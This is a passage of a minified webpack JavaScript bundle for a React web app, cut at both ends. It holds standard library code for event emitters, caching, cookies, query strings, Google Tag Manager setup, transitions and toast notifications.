Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var a=Number.isNaN||function(t){return t!=t};function o(){o.init.call(this)}t.exports=o,t.exports.once=function(t,r){return new Promise(function(n,i){var a,o,s;function u(n){t.removeListener(r,c),i(n)}function c(){"function"==typeof t.removeListener&&t.removeListener("error",u),n([].slice.call(arguments))}v(t,r,c,{once:!0}),"error"!==r&&(a=t,o=u,s={once:!0},"function"==typeof a.on&&v(a,"error",o,s))})},o.EventEmitter=o,o.prototype._events=void 0,o.prototype._eventsCount=0,o.prototype._maxListeners=void 0;var s=10;function u(t){if("function"!=typeof t)throw TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function c(t){return void 0===t._maxListeners?o.defaultMaxListeners:t._maxListeners}function l(t,r,n,i){if(u(n),void 0===(o=t._events)?(o=t._events=Object.create(null),t._eventsCount=0):(void 0!==o.newListener&&(t.emit("newListener",r,n.listener?n.listener:n),o=t._events),s=o[r]),void 0===s)s=o[r]=n,++t._eventsCount;else if("function"==typeof s?s=o[r]=i?[n,s]:[s,n]:i?s.unshift(n):s.push(n),(a=c(t))>0&&s.length>a&&!s.warned){s.warned=!0;var a,o,s,l,d=Error("Possible EventEmitter memory leak detected. "+s.length+" "+String(r)+" listeners added. Use emitter.setMaxListeners() to increase limit");d.name="MaxListenersExceededWarning",d.emitter=t,d.type=r,d.count=s.length,console&&console.warn&&console.warn(d)}return t}function d(){if(!this.fired)return(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length)?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function h(t,r,n){var i={fired:!1,wrapFn:void 0,target:t,type:r,listener:n},a=d.bind(i);return a.listener=n,i.wrapFn=a,a}function f(t,r,n){var i=t._events;if(void 0===i)return[];var a=i[r];return void 0===a?[]:"function"==typeof a?n?[a.listener||a]:[a]:n?function(t){for(var r=Array(t.length),n=0;n<r.length;++n)r[n]=t[n].listener||t[n];return r}(a):g(a,a.length)}function p(t){var r=this._events;if(void 0!==r){var n=r[t];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function g(t,r){for(var n=Array(r),i=0;i<r;++i)n[i]=t[i];return n}function v(t,r,n,i){if("function"==typeof t.on)i.once?t.once(r,n):t.on(r,n);else if("function"==typeof t.addEventListener)t.addEventListener(r,function a(o){i.once&&t.removeEventListener(r,a),n(o)});else throw TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof t)}Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(t){if("number"!=typeof t||t<0||a(t))throw RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");s=t}}),o.init=function(){(void 0===this._events||this._events===Object.getPrototypeOf(this)._events)&&(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},o.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||a(t))throw RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},o.prototype.getMaxListeners=function(){return c(this)},o.prototype.emit=function(t){for(var r=[],n=1;n<arguments.length;n++)r.push(arguments[n]);var a="error"===t,o=this._events;if(void 0!==o)a=a&&void 0===o.error;else if(!a)return!1;if(a){if(r.length>0&&(s=r[0]),s instanceof Error)throw s;var s,u=Error("Unhandled error."+(s?" ("+s.message+")":""));throw u.context=s,u}var c=o[t];if(void 0===c)return!1;if("function"==typeof c)i(c,this,r);else for(var l=c.length,d=g(c,l),n=0;n<l;++n)i(d[n],this,r);return!0},o.prototype.addListener=function(t,r){return l(this,t,r,!1)},o.prototype.on=o.prototype.addListener,o.prototype.prependListener=function(t,r){return l(this,t,r,!0)},o.prototype.once=function(t,r){return u(r),this.on(t,h(this,t,r)),this},o.prototype.prependOnceListener=function(t,r){return u(r),this.prependListener(t,h(this,t,r)),this},o.prototype.removeListener=function(t,r){var n,i,a,o,s;if(u(r),void 0===(i=this._events)||void 0===(n=i[t]))return this;if(n===r||n.listener===r)0==--this._eventsCount?this._events=Object.create(null):(delete i[t],i.removeListener&&this.emit("removeListener",t,n.listener||r));else if("function"!=typeof n){for(a=-1,o=n.length-1;o>=0;o--)if(n[o]===r||n[o].listener===r){s=n[o].listener,a=o;break}if(a<0)return this;0===a?n.shift():function(t,r){for(;r+1<t.length;r++)t[r]=t[r+1];t.pop()}(n,a),1===n.length&&(i[t]=n[0]),void 0!==i.removeListener&&this.emit("removeListener",t,s||r)}return this},o.prototype.off=o.prototype.removeListener,o.prototype.removeAllListeners=function(t){var r,n,i;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[t]),this;if(0===arguments.length){var a,o=Object.keys(n);for(i=0;i<o.length;++i)"removeListener"!==(a=o[i])&&this.removeAllListeners(a);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(r=n[t]))this.removeListener(t,r);else if(void 0!==r)for(i=r.length-1;i>=0;i--)this.removeListener(t,r[i]);return this},o.prototype.listeners=function(t){return f(this,t,!0)},o.prototype.rawListeners=function(t){return f(this,t,!1)},o.listenerCount=function(t,r){return"function"==typeof t.listenerCount?t.listenerCount(r):p.call(t,r)},o.prototype.listenerCount=p,o.prototype.eventNames=function(){return this._eventsCount>0?r(this._events):[]}}},n={};function i(t){var a=n[t];if(void 0!==a)return a.exports;var o=n[t]={exports:{}},s=!0;try{r[t](o,o.exports,i),s=!1}finally{s&&delete n[t]}return o.exports}i.ab="//";var a=i(864);t.exports=a}()},18698:function(){},34714:function(){},98745:function(){},98322:function(){},14218:function(){},77663:function(t){!function(){var r={229:function(t){var r,n,i,a=t.exports={};function o(){throw Error("setTimeout has not been defined")}function s(){throw Error("clearTimeout has not been defined")}function u(t){if(r===setTimeout)return setTimeout(t,0);if((r===o||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(i){try{return r.call(null,t,0)}catch(n){return r.call(this,t,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:o}catch(t){r=o}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(i){n=s}}();var c=[],l=!1,d=-1;function h(){l&&i&&(l=!1,i.length?c=i.concat(c):d=-1,c.length&&f())}function f(){if(!l){var t=u(h);l=!0;for(var r=c.length;r;){for(i=c,c=[];++d<r;)i&&i[d].run();d=-1,r=c.length}i=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(i){try{return n.call(null,t)}catch(r){return n.call(this,t)}}}(t)}}function p(t,r){this.fun=t,this.array=r}function g(){}a.nextTick=function(t){var r=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)r[n-1]=arguments[n];c.push(new p(t,r)),1!==c.length||l||u(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=g,a.addListener=g,a.once=g,a.off=g,a.removeListener=g,a.removeAllListeners=g,a.emit=g,a.prependListener=g,a.prependOnceListener=g,a.listeners=function(t){return[]},a.binding=function(t){throw Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(t){throw Error("process.chdir is not supported")},a.umask=function(){return 0}}},n={};function i(t){var a=n[t];if(void 0!==a)return a.exports;var o=n[t]={exports:{}},s=!0;try{r[t](o,o.exports,i),s=!1}finally{s&&delete n[t]}return o.exports}i.ab="//";var a=i(229);t.exports=a}()},5152:function(t,r,n){t.exports=n(90638)},9008:function(t,r,n){t.exports=n(5443)},11163:function(t,r,n){t.exports=n(90387)},70321:function(t,r,n){(function(){var r;(t.exports=n(35282)).version="5.1.2"}).call(this)},35282:function(t,r,n){var i=n(21876).Buffer;(function(){var r,a,o=[].splice,s=function(t,r){if(!(t instanceof r))throw Error("Bound instance method accessed before binding")},u=[].indexOf;a=n(16313),r=n(25293).EventEmitter,t.exports=(function(){class t extends r{constructor(t={}){super(),this.get=this.get.bind(this),this.mget=this.mget.bind(this),this.set=this.set.bind(this),this.mset=this.mset.bind(this),this.del=this.del.bind(this),this.take=this.take.bind(this),this.ttl=this.ttl.bind(this),this.getTtl=this.getTtl.bind(this),this.keys=this.keys.bind(this),this.has=this.has.bind(this),this.getStats=this.getStats.bind(this),this.flushAll=this.flushAll.bind(this),this.flushStats=this.flushStats.bind(this),this.close=this.close.bind(this),this._checkData=this._checkData.bind(this),this._check=this._check.bind(this),this._isInvalidKey=this._isInvalidKey.bind(this),this._wrap=this._wrap.bind(this),this._getValLength=this._getValLength.bind(this),this._error=this._error.bind(this),this._initErrors=this._initErrors.bind(this),this.options=t,this._initErrors(),this.data={},this.options=Object.assign({forceString:!1,objectValueSize:80,promiseValueSize:80,arrayValueSize:40,stdTTL:0,checkperiod:600,useClones:!0,deleteOnExpire:!0,enableLegacyCallbacks:!1,maxKeys:-1},this.options),this.options.enableLegacyCallbacks&&(console.warn("WARNING! node-cache legacy callback support will drop in v6.x"),["get","mget","set","del","ttl","getTtl","keys","has"].forEach(t=>{var r;r=this[t],this[t]=function(...t){var n,i,a;if(i=t,[...t]=i,[n]=o.call(t,-1),"function"!=typeof n)return r(...t,n);try{a=r(...t),n(null,a)}catch(s){n(s)}}})),this.stats={hits:0,misses:0,keys:0,ksize:0,vsize:0},this.validKeyTypes=["string","number"],this._checkData();return}get(r){var n,i;if(s(this,t),null!=(i=this._isInvalidKey(r)))throw i;if(null!=this.data[r]&&this._check(r,this.data[r]))return this.stats.hits++,this._unwrap(this.data[r]);this.stats.misses++}mget(r){var n,i,a,o,u,c;if(s(this,t),!Array.isArray(r))throw this._error("EKEYSTYPE");for(a=0,c={},u=r.length;a<u;a++){if(o=r[a],null!=(i=this._isInvalidKey(o)))throw i;null!=this.data[o]&&this._check(o,this.data[o])?(this.stats.hits++,c[o]=this._unwrap(this.data[o])):this.stats.misses++}return c}set(r,n,i){var a,o,u;if(s(this,t),this.options.maxKeys>-1&&this.stats.keys>=this.options.maxKeys)throw this._error("ECACHEFULL");if(this.options.forceString,null==i&&(i=this.options.stdTTL),null!=(o=this._isInvalidKey(r)))throw o;return u=!1,this.data[r]&&(u=!0,this.stats.vsize-=this._getValLength(this._unwrap(this.data[r],!1))),this.data[r]=this._wrap(n,i),this.stats.vsize+=this._getValLength(n),!u&&(this.stats.ksize+=this._getKeyLength(r),this.stats.keys++),this.emit("set",r,n),!0}mset(r){var n,i,a,o,u,c,l,d,h,f;if(s(this,t),this.options.maxKeys>-1&&this.stats.keys+r.length>=this.options.maxKeys)throw this._error("ECACHEFULL");for(a=0,l=r.length;a<l;a++){if(c=r[a],{key:u,val:f,ttl:h}=c,h&&"number"!=typeof h)throw this._error("ETTLTYPE");if(null!=(i=this._isInvalidKey(u)))throw i}for(o=0,d=r.length;o<d;o++)c=r[o],({key:u,val:f,ttl:h}=c),this.set(u,f,h);return!0}del(r){var n,i,a,o,u,c;for(s(this,t),Array.isArray(r)||(r=[r]),n=0,a=0,u=r.length;a<u;a++){if(o=r[a],null!=(i=this._isInvalidKey(o)))throw i;null!=this.data[o]&&(this.stats.vsize-=this._getValLength(this._unwrap(this.data[o],!1)),this.stats.ksize-=this._getKeyLength(o),this.stats.keys--,n++,c=this.data[o],delete this.data[o],this.emit("del",o,c.v))}return n}take(r){var n;return s(this,t),null!=(n=this.get(r))&&this.del(r),n}ttl(r,n){var i;if(s(this,t),n||(n=this.options.stdTTL),!r)return!1;if(null!=(i=this._isInvalidKey(r)))throw i;return!!(null!=this.data[r]&&this._check(r,this.data[r]))&&(n>=0?this.data[r]=this._wrap(this.data[r].v,n,!1):this.del(r),!0)}getTtl(r){var n,i;if(s(this,t),r){if(null!=(i=this._isInvalidKey(r)))throw i;return null!=this.data[r]&&this._check(r,this.data[r])?this.data[r].t:void 0}}keys(){var r;return s(this,t),Object.keys(this.data)}has(r){var n;return s(this,t),null!=this.data[r]&&this._check(r,this.data[r])}getStats(){return s(this,t),this.stats}flushAll(r=!0){s(this,t),this.data={},this.stats={hits:0,misses:0,keys:0,ksize:0,vsize:0},this._killCheckPeriod(),this._checkData(r),this.emit("flush")}flushStats(){s(this,t),this.stats={hits:0,misses:0,keys:0,ksize:0,vsize:0},this.emit("flush_stats")}close(){s(this,t),this._killCheckPeriod()}_checkData(r=!0){var n,i,a;for(n in s(this,t),i=this.data)a=i[n],this._check(n,a);r&&this.options.checkperiod>0&&(this.checkTimeout=setTimeout(this._checkData,1e3*this.options.checkperiod,r),null!=this.checkTimeout&&null!=this.checkTimeout.unref&&this.checkTimeout.unref())}_killCheckPeriod(){if(null!=this.checkTimeout)return clearTimeout(this.checkTimeout)}_check(r,n){var i;return s(this,t),i=!0,0!==n.t&&n.t<Date.now()&&(this.options.deleteOnExpire&&(i=!1,this.del(r)),this.emit("expired",r,this._unwrap(n))),i}_isInvalidKey(r){if(s(this,t),0>u.call(this.validKeyTypes,typeof r))return this._error("EKEYTYPE",{type:typeof r})}_wrap(r,n,i=!0){var o,u;return s(this,t),this.options.useClones||(i=!1),u=Date.now(),{t:0===n?0:n?u+1e3*n:0===this.options.stdTTL?this.options.stdTTL:u+1e3*this.options.stdTTL,v:i?a(r):r}}_unwrap(t,r=!0){return(this.options.useClones||(r=!1),null!=t.v)?r?a(t.v):t.v:null}_getKeyLength(t){return t.toString().length}_getValLength(r){if(s(this,t),"string"==typeof r)return r.length;if(this.options.forceString)return JSON.stringify(r).length;if(Array.isArray(r))return this.options.arrayValueSize*r.length;if("number"==typeof r)return 8;if("function"==typeof(null!=r?r.then:void 0))return this.options.promiseValueSize;else if(null!=i?i.isBuffer(r):void 0)return r.length;else if(null!=r&&"object"==typeof r)return this.options.objectValueSize*Object.keys(r).length;else if("boolean"==typeof r)return 8;else return 0}_error(r,n={}){var i;return s(this,t),(i=Error()).name=r,i.errorcode=r,i.message=null!=this.ERRORS[r]?this.ERRORS[r](n):"-",i.data=n,i}_initErrors(){var r,n,i;for(n in s(this,t),this.ERRORS={},i=this._ERRORS)r=i[n],this.ERRORS[n]=this.createErrorMessage(r)}createErrorMessage(t){return function(r){return t.replace("__key",r.type)}}}return t.prototype._ERRORS={ENOTFOUND:"Key `__key` not found",ECACHEFULL:"Cache max keys amount exceeded",EKEYTYPE:"The key argument has to be of type `string` or `number`. Found: `__key`",EKEYSTYPE:"The keys argument has to be an array.",ETTLTYPE:"The ttl argument has to be a number."},t}).call(this)}).call(this)},62286:function(t,r,n){"use strict";var i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var r,n=1,i=arguments.length;n<i;n++)for(var a in r=arguments[n])Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a]);return t}).apply(this,arguments)};Object.defineProperty(r,"__esModule",{value:!0}),r.destroyCookie=r.setCookie=r.parseCookies=void 0;var a=n(76489),o=n(69328),s=n(51022);function u(t,r){var n,i;return(null===(i=null===(n=null==t?void 0:t.req)||void 0===n?void 0:n.headers)||void 0===i?void 0:i.cookie)?a.parse(t.req.headers.cookie,r):s.isBrowser()?a.parse(document.cookie,r):{}}function c(t,r,n,u){var c,l;if(void 0===u&&(u={}),(null===(c=null==t?void 0:t.res)||void 0===c?void 0:c.getHeader)&&t.res.setHeader){if(null===(l=null==t?void 0:t.res)||void 0===l?void 0:l.finished)return console.warn('Not setting "'+r+'" cookie. Response has finished.'),console.warn("You should set cookie before res.send()"),{};var d=t.res.getHeader("Set-Cookie")||[];"string"==typeof d&&(d=[d]),"number"==typeof d&&(d=[]);var h=o.parse(d,{decodeValues:!1}),f=s.createCookie(r,n,u),p=[];h.forEach(function(t){if(!s.areCookiesEqual(t,f)){var r=a.serialize(t.name,t.value,i({encode:function(t){return t}},t));p.push(r)}}),p.push(a.serialize(r,n,u)),t.res.setHeader("Set-Cookie",p)}if(s.isBrowser()){if(u&&u.httpOnly)throw Error("Can not set a httpOnly cookie in the browser.");document.cookie=a.serialize(r,n,u)}return{}}function l(t,r,n){return c(t,r,"",i(i({},n||{}),{maxAge:-1}))}r.parseCookies=u,r.setCookie=c,r.destroyCookie=l,r.default={set:c,get:u,destroy:l}},51022:function(t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var r,n=1,i=arguments.length;n<i;n++)for(var a in r=arguments[n])Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a]);return t}).apply(this,arguments)};function i(t,r){var n=Object.getOwnPropertyNames(t),i=Object.getOwnPropertyNames(r);if(n.length!==i.length)return!1;for(var a=0;a<n.length;a++){var o=n[a];if(t[o]!==r[o])return!1}return!0}Object.defineProperty(r,"__esModule",{value:!0}),r.areCookiesEqual=r.hasSameProperties=r.createCookie=r.isBrowser=void 0,r.isBrowser=function(){return"undefined"!=typeof window},r.createCookie=function(t,r,i){var a=i.sameSite;!0===a&&(a="strict"),(void 0===a||!1===a)&&(a="lax");var o=n(n({},i),{sameSite:a});return delete o.encode,n({name:t,value:r},o)},r.hasSameProperties=i,r.areCookiesEqual=function(t,r){var a=t.sameSite===r.sameSite;return"string"==typeof t.sameSite&&"string"==typeof r.sameSite&&(a=t.sameSite.toLowerCase()===r.sameSite.toLowerCase()),i(n(n({},t),{sameSite:void 0}),n(n({},r),{sameSite:void 0}))&&a}},92703:function(t,r,n){"use strict";var i=n(50414);function a(){}function o(){}o.resetWarningCache=a,t.exports=function(){function t(t,r,n,a,o,s){if(s!==i){var u=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function r(){return t}t.isRequired=t;var n={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:r,element:t,elementType:t,instanceOf:r,node:t,objectOf:r,oneOf:r,oneOfType:r,shape:r,exact:r,checkPropTypes:o,resetWarningCache:a};return n.PropTypes=n,n}},45697:function(t,r,n){t.exports=n(92703)()},50414:function(t){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},62587:function(t){"use strict";function r(t,r){return Object.prototype.hasOwnProperty.call(t,r)}t.exports=function(t,n,i,a){n=n||"&",i=i||"=";var o={};if("string"!=typeof t||0===t.length)return o;var s=/\+/g;t=t.split(n);var u=1e3;a&&"number"==typeof a.maxKeys&&(u=a.maxKeys);var c=t.length;u>0&&c>u&&(c=u);for(var l=0;l<c;++l){var d,h,f,p,g=t[l].replace(s,"%20"),v=g.indexOf(i);v>=0?(d=g.substr(0,v),h=g.substr(v+1)):(d=g,h=""),f=decodeURIComponent(d),p=decodeURIComponent(h),r(o,f)?Array.isArray(o[f])?o[f].push(p):o[f]=[o[f],p]:o[f]=p}return o}},12361:function(t){"use strict";var r=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}};t.exports=function(t,n,i,a){return(n=n||"&",i=i||"=",null===t&&(t=void 0),"object"==typeof t)?Object.keys(t).map(function(a){var o=encodeURIComponent(r(a))+i;return Array.isArray(t[a])?t[a].map(function(t){return o+encodeURIComponent(r(t))}).join(n):o+encodeURIComponent(r(t[a]))}).filter(Boolean).join(n):a?encodeURIComponent(r(a))+i+encodeURIComponent(r(t)):""}},17673:function(t,r,n){"use strict";r.decode=r.parse=n(62587),r.encode=r.stringify=n(12361)},56421:function(t,r,n){"use strict";var i,a,o=(i=n(96425),i&&i.__esModule?i:{default:i});t.exports={tags:function(t){var r=t.id,n=t.events,i=t.dataLayer,a=t.dataLayerName,s=t.preview,u="&gtm_auth="+t.auth,c="&gtm_preview="+s;r||(0,o.default)("GTM Id is required");var l="\n      (function(w,d,s,l,i){w[l]=w[l]||[];\n        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js', "+JSON.stringify(n).slice(1,-1)+"});\n        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';\n        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+'"+u+c+"&gtm_cookies_win=x';\n        f.parentNode.insertBefore(j,f);\n      })(window,document,'script','"+a+"','"+r+"');";return{iframe:'\n      <iframe src="https://www.googletagmanager.com/ns.html?id='+r+u+c+'&gtm_cookies_win=x"\n        height="0" width="0" style="display:none;visibility:hidden" id="tag-manager"></iframe>',script:l,dataLayerVar:this.dataLayer(i,a)}},dataLayer:function(t,r){return"\n      window."+r+" = window."+r+" || [];\n      window."+r+".push("+JSON.stringify(t)+")"}}},58676:function(t,r,n){"use strict";var i,a,o=(i=n(56421),i&&i.__esModule?i:{default:i});t.exports={dataScript:function(t){var r=document.createElement("script");return r.innerHTML=t,r},gtm:function(t){var r,n,i=o.default.tags(t);return{noScript:function(){var t=document.createElement("noscript");return t.innerHTML=i.iframe,t},script:function(){var t=document.createElement("script");return t.innerHTML=i.script,t},dataScript:this.dataScript(i.dataLayerVar)}},initialize:function(t){var r=t.gtmId,n=t.events,i=t.dataLayer,a=t.dataLayerName,o=t.auth,s=t.preview,u=this.gtm({id:r,events:void 0===n?{}:n,dataLayer:i||void 0,dataLayerName:void 0===a?"dataLayer":a,auth:void 0===o?"":o,preview:void 0===s?"":s});i&&document.head.appendChild(u.dataScript),document.head.insertBefore(u.script(),document.head.childNodes[0]),document.body.insertBefore(u.noScript(),document.body.childNodes[0])},dataLayer:function(t){var r=t.dataLayer,n=t.dataLayerName,i=void 0===n?"dataLayer":n;if(window[i])return window[i].push(r);var a=o.default.dataLayer(r,i),s=this.dataScript(a);document.head.insertBefore(s,document.head.childNodes[0])}}},1785:function(t,r,n){"use strict";var i,a,o=(i=n(58676),i&&i.__esModule?i:{default:i});t.exports=o.default},96425:function(t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0});var n=function(t){console.warn("[react-gtm]",t)};r.default=n},51941:function(t,r,n){"use strict";n.d(r,{Ix:function(){return G},Am:function(){return en}});var i=n(87462),a=n(63366),o=n(94578),s=n(67294),u=n(45697),c=n.n(u),l=n(93967),d=n.n(l),h=n(73935),f={disabled:!1},p=s.createContext(null),g="unmounted",v="exited",m="entering",y="entered",b="exiting",_=function(t){function r(r,n){i=t.call(this,r,n)||this;var i,a,o=n&&!n.isMounting?r.enter:r.appear;return i.appearStatus=null,r.in?o?(a=v,i.appearStatus=m):a=y:a=r.unmountOnExit||r.mountOnEnter?g:v,i.state={status:a},i.nextCallback=null,i}(0,o.Z)(r,t),r.getDerivedStateFromProps=function(t,r){return t.in&&r.status===g?{status:v}:null};var n=r.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(t){var r=null;if(t!==this.props){var n=this.state.status;this.props.in?n!==m&&n!==y&&(r=m):(n===m||n===y)&&(r=b)}this.updateStatus(!1,r)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var t,r,n,i=this.props.timeout;return t=r=n=i,null!=i&&"number"!=typeof i&&(t=i.exit,r=i.enter,n=void 0!==i.appear?i.appear:r),{exit:t,enter:r,appear:n}},n.updateStatus=function(t,r){if(void 0===t&&(t=!1),null!==r){if(this.cancelNextCallback(),r===m){if(this.props.unmountOnExit||this.props.mountOnEnter){var n,i=this.props.nodeRef?this.props.nodeRef.current:h.findDOMNode(this);i&&(n=i).scrollTop}this.performEnter(t)}else this.performExit()}else this.props.unmountOnExit&&this.state.status===v&&this.setState({status:g})},n.performEnter=function(t){var r=this,n=this.props.enter,i=this.context?this.context.isMounting:t,a=this.props.nodeRef?[i]:[h.findDOMNode(this),i],o=a[0],s=a[1],u=this.getTimeouts(),c=i?u.appear:u.enter;if(!t&&!n||f.disabled){this.safeSetState({status:y},function(){r.props.onEntered(o)});return}this.props.onEnter(o,s),this.safeSetState({status:m},function(){r.props.onEntering(o,s),r.onTransitionEnd(c,function(){r.safeSetState({status:y},function(){r.props.onEntered(o,s)})})})},n.performExit=function(){var t=this,r=this.props.exit,n=this.getTimeouts(),i=this.props.nodeRef?void 0:h.findDOMNode(this);if(!r||f.disabled){this.safeSetState({status:v},function(){t.props.onExited(i)});return}this.props.onExit(i),this.safeSetState({status:b},function(){t.props.onExiting(i),t.onTransitionEnd(n.exit,function(){t.safeSetState({status:v},function(){t.props.onExited(i)})})})},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(t,r){r=this.setNextCallback(r),this.setState(t,r)},n.setNextCallback=function(t){var r=this,n=!0;return this.nextCallback=function(i){n&&(n=!1,r.nextCallback=null,t(i))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(t,r){this.setNextCallback(r);var n=this.props.nodeRef?this.props.nodeRef.current:h.findDOMNode(this),i=null==t&&!this.props.addEndListener;if(!n||i){setTimeout(this.nextCallback,0);return}if(this.props.addEndListener){var a=this.props.nodeRef?[this.nextCallback]:[n,this.nextCallback],o=a[0],s=a[1];this.props.addEndListener(o,s)}null!=t&&setTimeout(this.nextCallback,t)},n.render=function(){var t=this.state.status;if(t===g)return null;var r=this.props,n=r.children,i=(r.in,r.mountOnEnter,r.unmountOnExit,r.appear,r.enter,r.exit,r.timeout,r.addEndListener,r.onEnter,r.onEntering,r.onEntered,r.onExit,r.onExiting,r.onExited,r.nodeRef,(0,a.Z)(r,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return s.createElement(p.Provider,{value:null},"function"==typeof n?n(t,i):s.cloneElement(s.Children.only(n),i))},r}(s.Component);function w(){}_.contextType=p,_.propTypes={},_.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:w,onEntering:w,onEntered:w,onExit:w,onExiting:w,onExited:w},_.UNMOUNTED=g,_.EXITED=v,_.ENTERING=m,_.ENTERED=y,_.EXITING=b;var S=n(97326);function E(t,r){var n=Object.create(null);return t&&s.Children.map(t,function(t){return t}).forEach(function(t){var i;n[t.key]=r&&(0,s.isValidElement)(t)?r(t):t}),n}function k(t,r,n){return null!=n[r]?n[r]:t.props[r]}var C=Object.values||function(t){return Object.keys(t).map(function(r){return t[r]})},T=function(t){function r(r,n){var i,a=(i=t.call(this,r,n)||this).handleExited.bind((0,S.Z)(i));return i.state={contextValue:{isMounting:!0},handleExited:a,firstRender:!0},i}(0,o.Z)(r,t);var n=r.prototype;return n.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},n.componentWillUnmount=function(){this.mounted=!1},r.getDerivedStateFromProps=function(t,r){var n,i,a,o,u,c,l,d=r.children,h=r.handleExited;return{children:r.firstRender?E(t.children,function(r){return(0,s.cloneElement)(r,{onExited:h.bind(null,r),in:!0,appear:k(r,"appear",t),enter:k(r,"enter",t),exit:k(r,"exit",t)})}):(c=E(t.children),Object.keys(l=function(t,r){function n(n){return n in r?r[n]:t[n]}t=t||{},r=r||{};var i,a=Object.create(null),o=[];for(var s in t)s in r?o.length&&(a[s]=o,o=[]):o.push(s);var u={};for(var c in r){if(a[c])for(i=0;i<a[c].length;i++){var l=a[c][i];u[a[c][i]]=n(l)}u[c]=n(c)}for(i=0;i<o.length;i++)u[o[i]]=n(o[i]);return u}(d,c)).forEach(function(r){var n=l[r];if((0,s.isValidElement)(n)){var i=r in d,a=r in c,o=d[r],u=(0,s.isValidElement)(o)&&!o.props.in;a&&(!i||u)?l[r]=(0,s.cloneElement)(n,{onExited:h.bind(null,n),in:!0,exit:k(n,"exit",t),enter:k(n,"enter",t)}):a||!i||u?a&&i&&(0,s.isValidElement)(o)&&(l[r]=(0,s.cloneElement)(n,{onExited:h.bind(null,n),in:o.props.in,exit:k(n,"exit",t),enter:k(n,"enter",t)})):l[r]=(0,s.cloneElement)(n,{in:!1})}}),l),firstRender:!1}},n.handleExited=function(t,r){var n=E(this.props.children);t.key in n||(t.props.onExited&&t.props.onExited(r),this.mounted&&this.setState(function(r){var n=(0,i.Z)({},r.children);return delete n[t.key],{children:n}}))},n.render=function(){var t=this.props,r=t.component,n=t.childFactory,i=(0,a.Z)(t,["component","childFactory"]),o=this.state.contextValue,u=C(this.state.children).map(n);return(delete i.appear,delete i.enter,delete i.exit,null===r)?s.createElement(p.Provider,{value:o},u):s.createElement(p.Provider,{value:o},s.createElement(r,i,u))},r}(s.Component);T.propTypes={},T.defaultProps={component:"div",childFactory:function(t){return t}};var O={TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_CENTER:"top-center",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_CENTER:"bottom-center"},I={INFO:"info",SUCCESS:"success",WARNING:"warning",ERROR:"error",DEFAULT:"default"},x={SHOW:0,CLEAR:1,DID_MOUNT:2,WILL_UNMOUNT:3,ON_CHANGE:4},P=function(){},R="Toastify";function A(t){return"number"==typeof t&&!isNaN(t)&&t>0}function N(t){return Object.keys(t).map(function(r){return t[r]})}var Z,D=!!("undefined"!=typeof window&&window.document&&window.document.createElement),L=((Z=function(t,r,n){var i=t[r];return!1===i||A(i)?null:Error(n+" expect "+r+" \n      to be a valid Number > 0 or equal to false. "+i+" given.")}).isRequired=function(t,r,n){if(void 0===t[r])return Error("The prop "+r+" is marked as required in \n      "+n+", but its value is undefined.");Z(t,r,n)},Z),B={list:new Map,emitQueue:new Map,on:function(t,r){return this.list.has(t)||this.list.set(t,[]),this.list.get(t).push(r),this},off:function(t){return this.list.delete(t),this},cancelEmit:function(t){var r=this.emitQueue.get(t);return r&&(r.forEach(function(t){return 